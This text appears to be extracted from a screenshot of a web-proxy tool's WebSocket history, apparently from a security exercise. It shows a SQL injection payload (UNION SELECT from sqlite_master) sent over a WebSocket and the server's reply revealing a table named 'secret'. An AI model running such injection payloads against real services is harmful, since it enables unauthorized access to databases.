 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT tbl_name,"2",3,4,"5",6 FROM
sqlite_master LIMIT 1,1 --
History
Message Direction Manual Length Time WebSocket ID
1443766317 ← To client 10 14:55:17 25 Oct 2019 957
1628361868 ← To client 10 14:55:18 25 Oct 2019 957
890007017 ← To client 9 14:55:19 25 Oct 2019 957
210397479 ← To client 9 14:55:20 25 Oct 2019 957
884448955 ← To client 9 14:55:21 25 Oct 2019 957
413469259 ← To client 9 14:55:22 25 Oct 2019 957
4223996463 ← To client 10 14:55:23 25 Oct 2019 957
3722330058 ← To client 10 14:55:25 25 Oct 2019 957
1052698872 ← To client 10 14:55:26 25 Oct 2019 957
2122148606 ← To client 10 14:55:27 25 Oct 2019 957
524509421 ← To client 9 14:55:28 25 Oct 2019 957
2178622055 ← To client 10 14:55:29 25 Oct 2019 957
2374367446 ← To client 10 14:55:30 25 Oct 2019 957
346213687 ← To client 9 14:55:31 25 Oct 2019 957
" UNION SELECT tbl_name,"2",3,4,"5",6 ... → To server ✓ 70 14:55:31 25 Oct 2019 957
{"name":"secret","type":"2","power":3,"ope... ← To client 80 14:55:32 25 Oct 2019 957
Raw Hex
{"name":"secret","type":"2","power":3,"operation":4,"operator":"5","shutdown":6}